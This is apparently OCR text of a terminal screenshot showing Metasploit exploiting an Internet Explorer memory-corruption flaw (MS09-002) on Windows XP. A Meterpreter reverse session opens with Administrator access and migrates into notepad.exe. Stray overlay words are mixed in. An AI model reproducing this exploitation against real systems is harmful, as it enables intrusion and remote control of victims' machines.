 root@bt: ~
File Edit View Terminal Help
unctionPointer Uninitialized Memory Corruption
[*] Sending stage (752128 bytes) to 216.1.1.1
[*] Meterpreter session 1 opened (216.6.1.100:4444 -> 216.1.1.1:1040) at 2022-02
-07 01:29:43 -0500
[*] Session ID 1 (216.6.1.100:4444 -> 216.1.1.1:1040) processing InitialAutoRunS
cript 'migrate -f'
[*] Current server process: IEXPLORE.EXE (600)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1328
[+] Successfully migrated to process
sessions -l
Active sessions
===============
<< back | track 5 r3
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WINXP\Administrator @ WINXP 216.6.1.100:4444 -> 21
6.1.1.1:1040 (192.168.1.175)
msf exploit(ms09_002_memory_corruption) > sessions -i 1
[*] Starting interaction with 1...
the more you are able to hear
meterpreter >